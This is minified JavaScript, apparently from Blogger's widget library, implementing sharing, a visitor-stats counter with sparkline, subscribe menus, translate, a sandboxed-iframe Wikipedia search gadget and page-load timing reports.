Qn(a){P.call(this,Qn.da,a)}A(Qn,P);Qn.da="Sharing";z("_SharingView",Qn);function Rn(a){P.call(this,"Stats",a)}u(Rn,P);Rn.prototype.ha=function(){null!=N(this.H,"totalCount")&&vh(this.H.L.data.statsUrl,x(this.G,this))};
Rn.prototype.G=function(a){a=a.target;if(Eh(a)){if(a.C)b:{a=a.C.responseText;if(w.JSON)try{var b=w.JSON.parse(a);break b}catch(h){}b=ih(a)}else b=void 0;a=this.H.L.data;var c=N(this.H,"totalCount");if(null!=c){if(a.showGraphicalCounter){this.F=b.total;for(var d=""+b.total,e=0;e<d.length;e++)c.appendChild(uf(ka,{"class":"digit stage-0"},uf("STRONG",null,document.createTextNode(String(d.charAt(e)))),uf(ka,{"class":"blind-plate"})));a.showAnimatedCounter&&(this.D=new bh(b.nextTickMs),K(this.D,"tick",
x(this.J,this,c)),this.D.start())}else{d=b.total;if(isNaN(d)||0>d)d="NaN";else{d=d.toString();e=[];for(var f=0,g=d.length;f<g;f++)0<f&&0==f%3&&e.push(","),e.push(d.charAt(g-1-f));d=e.reverse().join("")}Bf(c,d)}a.showSparkline&&(a=qi(this.H,"sparklinespan"),c=b.sparklineData,b=b.sparklineOptions,a&&c&&b?Sn(a,c,b):a&&a.parentNode.removeChild(a));qi(this.H,"content").style.display=""}}};
function Sn(a,b,c){google.charts.load("current",{packages:["corechart"]});google.charts.setOnLoadCallback(function(){(new google.visualization.AreaChart(a)).draw(google.visualization.arrayToDataTable(b,!0),Object.assign({enableInteractivity:!1,chartArea:{top:0,left:0,width:75,height:30},hAxis:{textPosition:p,gridlines:{color:"transparent"}},vAxis:{textPosition:p,gridlines:{color:"transparent"}},legend:{position:p}},c))})}
Rn.prototype.J=function(a){if(Tn(this.F+1)>Tn(this.F))kg(this.D),this.D.stop();else{this.F++;for(var b=""+this.F,c=0;c<b.length;c++){var d=a.childNodes[c],e=b.charAt(c);var f=[];Ef(d.firstChild,f,!0);f=f.join("");f=f.replace(/ \xAD /g," ").replace(/\xAD/g,"");f=f.replace(/\u200B/g,"");f=f.replace(/ +/g," ");" "!=f&&(f=f.replace(/^\s*/,""));f!=e&&(Bf(d.firstChild,e),ch(x(this.C,this,d,1),50),ch(x(this.C,this,d,2),100),ch(x(this.C,this,d,3),150),ch(x(this.C,this,d,0),200))}}};
function Tn(a){return 0==a?1:Math.floor(Math.log(a)/Math.LN10)+1}Rn.prototype.C=function(a,b){var c="stage-"+(0!=b?b-1:3);b="stage-"+b;var d=Fe(a);typeof c===r?Sc(d,c):Array.isArray(c)&&(d=Je(d,c));typeof b!==r||Qc(d,b)?Array.isArray(b)&&He(d,b):d.push(b);a.className=d.join(" ")};z("_StatsView",Rn);function Un(a){P.call(this,"Subscribe",a)}u(Un,P);function Vn(a,b){a.style.zIndex=1==b?"20":""}function Wn(a,b){return a?a.className&&-1!=a.className.search(b)?a:Wn(a.parentNode,b):null}function Xn(a,b){Vn(a.parentNode,b);if(H){var c=Wn(a,"section");c&&(c.parentNode.className&&-1!=c.parentNode.className.search("columns-cell")&&Vn(c.parentNode.parentNode.parentNode.parentNode,b),Vn(c,b));(a=Wn(a,"widget Subscribe"))&&Vn(a.parentNode.parentNode,b)}}var Yn=null,Zn=null;z("_SubscribeView",Un);
z("_SW_toggleReaderList",function(a,b){var c=document.getElementById(ma+b),d=document.getElementById(na+b);a||(a=window.event);a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation();var e=document.onclick;null!=Yn&&Yn!=c&&(Xn(Yn,!1),Yn.style.display=p,Zn.style.visibility=tb);c.style.display==p?(Xn(c,!0),c.style.display="",Yn=c,Zn=d,d.style.visibility=Xa,document.onclick=function(){c.style.display=p;Xn(c,!1);d.style.visibility=tb;e&&(document.onclick=e)}):(c.style.display=p,Xn(c,!1),d.style.visibility=
tb,e&&(document.onclick=e));return!1});z("_SW_hideReaderList",function(a){var b=document.getElementById(ma+a);a=document.getElementById(na+a);b.style.display=p;Xn(b,!1);a.style.visibility=tb});function $n(a){P.call(this,$n.da,a)}A($n,P);$n.da="Translate";z("_TranslateView",$n);function ao(a){Si.call(this,a)}u(ao,Si);function bo(){var a=new ao([null,null,null,null,null,'(function(){/*\n\n Copyright The Closure Library Authors.\n SPDX-License-Identifier: Apache-2.0\n*/\nvar d="function"==typeof Object.create?Object.create:function(a){var c=function(){};c.prototype=a;return new c},e;if("function"==typeof Object.setPrototypeOf)e=Object.setPrototypeOf;else{var f;a:{var g={a:!0},l={};try{l.__proto__=g;f=l.a;break a}catch(a){}f=!1}e=f?function(a,c){a.__proto__=c;if(a.__proto__!==c)throw new TypeError(a+" is not extensible");return a}:null}var m=e;/*\n\n SPDX-License-Identifier: Apache-2.0\n*/\nvar n={};function p(){var a="undefined"!==typeof window?window.trustedTypes:void 0;return null!==a&&void 0!==a?a:null}var q;function r(){var a,c;if(void 0===q)try{q=null!==(c=null===(a=p())||void 0===a?void 0:a.createPolicy("google#safe",{createHTML:function(b){return b},createScript:function(b){return b},createScriptURL:function(b){return b}}))&&void 0!==c?c:null}catch(b){q=null}return q};var t=function(a,c){if(c!==n)throw Error("Bad secret");this.g=a},u=function(){};t.prototype=d(u.prototype);t.prototype.constructor=t;if(m)m(t,u);else for(var v in u)if("prototype"!=v)if(Object.defineProperties){var w=Object.getOwnPropertyDescriptor(u,v);w&&Object.defineProperty(t,v,w)}else t[v]=u[v];t.prototype.toString=function(){return this.g.toString()};function x(a){var c,b=null===(c=r())||void 0===c?void 0:c.createScriptURL(a);return new t(null!==b&&void 0!==b?b:a,n)};if(!function(){if(self.origin)return"null"===self.origin;if(""!==location.host)return!1;try{return window.parent.escape(""),!1}catch(a){return!0}}())throw Error("sandboxing error");\nwindow.addEventListener("message",function(a){var c=a.ports[0];a=a.data;var b=a.callbackName.split("."),h=window;"window"===b[0]&&b.unshift();for(var k=0;k<b.length-1;k++)h[b[k]]={},h=h[b[k]];h[b[b.length-1]]=function(y){c.postMessage(JSON.stringify(y))};b=document.createElement("script");a=x(a.url);if(a instanceof t)a=a.g;else throw Error("Unexpected type when unwrapping TrustedResourceUrl");b.src=a;document.body.appendChild(b)},!0);}).call(this);\n']);
if(!a)return null;a=R(a,6);if(null===a||void 0===a)var b=null;else{var c=null===(b=uc())||void 0===b?void 0:b.createScript(a);b=new Dc(null!==c&&void 0!==c?c:a,nc)}return b};function co(a){this.url=a;this.timeout=5E3;this.G="callback";this.C=this.D=null}co.prototype.fetch=function(a){var b=this;a=void 0===a?{}:a;this.C=Pg();var c=new Wi(this.url),d=new Map;d.set("callback",this.G);c.C.Dc(nj(a),d);eo(this).then(function(){fo(b,c.toString())}).then(function(){return b.C.promise}).then(function(){go(b)},function(){go(b)});0<this.timeout&&(this.F=setTimeout(function(){b.C.C("Timeout!")},this.timeout));return this.C.promise};
function fo(a,b){var c=new MessageChannel;a.D.contentWindow.postMessage({url:b,callbackName:a.G},"*",[c.port2]);c.port1.onmessage=function(d){var e={};void 0!==a.F&&(clearTimeout(a.F),a.F=void 0);void 0===d.data&&a.C.C("Callback called, but no data received");typeof d.data!==r&&a.C.C("Exploitation attempt! Data is not a string!");try{e=JSON.parse(d.data)}catch(f){a.C.C("Invalid Data received: "+f.message)}a.C.D(e)}}
function eo(a){var b=Pg(),c=wf(document,"IFRAME");if(!c.sandbox)throw Error("iframe sandboxes not supported");c.sandbox.value="allow-scripts";c.style.display=p;a.D=c;var d=bo();a=kd("TS-Closure conversions of the same types");if(d instanceof Cc)if(d instanceof Dc)d=d.C;else throw Error("");else d=nd(d);a=we(ye,oe(se(Be(a,d.toString()))));c.srcdoc=le(a);a=De(kd("data URL to be opened only in a sandbox"),"data:text/html;charset=UTF-8;base64,"+btoa(le(a).toString()));c.src=qd(a).toString();c.addEventListener("load",
function(){return b.D(c)},!1);c.addEventListener(Qa,function(e){b.C(e)},!1);document.documentElement.appendChild(c);return b.promise}function go(a){null!==a.D&&(document.documentElement.removeChild(a.D),a.D=null)};function Z(a){P.call(this,Z.da,a)}A(Z,P);Z.da="Wikipedia";z("_WikipediaView",Z);Z.Ob=5;Z.Ka="";Z.ib="en";t=Z.prototype;t.Na=!1;t.Ga=!1;t.ha=function(){var a=N(this.H,"wikipedia-search-form");if(a){Z.Ka=this.H.L.data.language||"en";var b=this;K(a,"submit",function(c){Z.prototype.Ga||(Z.prototype.Ga=!0,ho(b));c.preventDefault()})}};
function ho(a){yf(I(N(a.H,wb)));yf(I(N(a.H,vb)));var b=D(I(N(a.H,ub)).value);b?(b=jj(jj(jj(Zi(new Wi("https://"+(a.Na&&Z.ib||Z.Ka)+ba),"/w/api.php"),"action","opensearch"),"search",b),"format","json"),b=new co(b),N(a.H,xb),N(a.H,wb),b.fetch({callback:"?"}).then(x(a.Id,a),x(a.Hd,a))):(I(N(a.H,xb)).style.display=p,Ee(qi(a.H,wb),Hg(a.H.L.data.enterTextMsg)),Z.prototype.Ga=!1)}
t.Id=function(a){var b=N(this.H,xb),c=N(this.H,wb),d=D(I(N(this.H,ub)).value),e=[];a=a[1];var f=a.length;if(0==f)b=I(b),b.style.display=ua,Ee(c,Hg(this.H.L.data.noResultsFoundMsg)),Z.prototype.Ga=!1;else{for(var g=0;g<f;g++)e.push('<div id="wikipedia-search-result-link"><a target="_blank" href=https://'+((this.Na&&Z.ib||Z.Ka)+".wikipedia.org/wiki/"+a[g].replace(/ /g,"_"))+">"+a[g]+"</a></div>");if(f>Z.Ob){for(g=0;g<Z.Ob;g++)I(c).innerHTML+=e[g];I(N(this.H,vb)).style.display=ua;d='<a target="_blank" href='+
jj(jj(jj(jj(Zi(new Wi("https://"+(this.Na&&Z.ib||Z.Ka)+ba),"/w/index.php"),rb,"Special:Search"),"profile","default"),"search",d),"fulltext","Search")+">"+this.H.L.data.moreMsg+"</a>";c=I(N(this.H,vb));e=new tm;e.M=Gm;e.K=ef;e.J=ef;e.F=Kd;e.R=Kd;d=(new sm(e)).G(d);Ee(c,d)}else for(g=0;g<f;g++)I(c).innerHTML+=e[g];b=I(b);b.style.display=ua;this.Na=Z.prototype.Ga=!1}};
t.Hd=function(){"en"!=Z.Ka?(this.Na=!0,ho(this)):(I(N(this.H,xb)).style.display=p,Ee(qi(this.H,wb),Hg(this.H.L.data.fetchingErrorMsg)),Z.prototype.Ga=!1)};if(window.jstiming){window.jstiming.Tb={};window.jstiming.Jd=1;var io=function(a,b,c){var d=a.t[b],e=a.t.start;if(d&&(e||c))return d=a.t[b][0],void 0!=c?e=c:e=e[0],Math.round(d-e)},jo=function(a,b,c){var d="";window.jstiming.srt&&(d+="&srt="+window.jstiming.srt,delete window.jstiming.srt);window.jstiming.pt&&(d+="&tbsrt="+window.jstiming.pt,delete window.jstiming.pt);try{window.external&&window.external.tran?d+="&tran="+window.external.tran:window.gtbExternal&&window.gtbExternal.tran?d+="&tran="+
window.gtbExternal.tran():window.chrome&&window.chrome.csi&&(d+="&tran="+window.chrome.csi().tran)}catch(y){}var e=window.chrome;if(e&&(e=e.loadTimes)){e().wasFetchedViaSpdy&&(d+="&p=s");if(e().wasNpnNegotiated){d+="&npn=1";var f=e().npnNegotiatedProtocol;f&&(d+="&npnv="+(encodeURIComponent||escape)(f))}e().wasAlternateProtocolAvailable&&(d+="&apa=1")}var g=a.t,h=g.start;e=[];f=[];for(var k in g)if("start"!=k&&0!=k.indexOf("_")){var n=g[k][1];n?g[n]&&f.push(k+"."+io(a,k,g[n][0])):h&&e.push(k+"."+
io(a,k))}delete g.start;if(b)for(var v in b)d+="&"+v+"="+b[v];(b=c)||(b="https:"==document.location.protocol?"https://csi.gstatic.com/csi":"http://csi.gstatic.com/csi");return[b,"?v=3","&s="+(window.jstiming.sn||"blogger")+aa,a.name,f.length?"&it="+f.join(","):"",d,"&rt=",e.join(",")].join("")},ko=function(a,b,c){a=jo(a,b,c);if(!a)return"";b=new Image;var d=window.jstiming.Jd++;window.jstiming.Tb[d]=b;b.onload=b.onerror=function(){window.jstiming&&delete window.jstiming.Tb[d]};b.src=a;b=null;return a};
window.jstiming.report=function(a,b,c){var d=document.visibilityState,e="visibilitychange";d||(d=document.webkitVisibilityState,e="webkitvisibilitychange");if(d==fb){var f=!1,g=function(){if(!f){b?b.prerender="1":b={prerender:"1"};if((document.visibilityState||document.webkitVisibilityState)==fb)var h=!1;else ko(a,b,c),h=!0;h&&(f=!0,document.removeEventListener(e,g,!1))}};document.addEventListener(e,g,!1);return""}return ko(a,b,c)}};}).call(this);
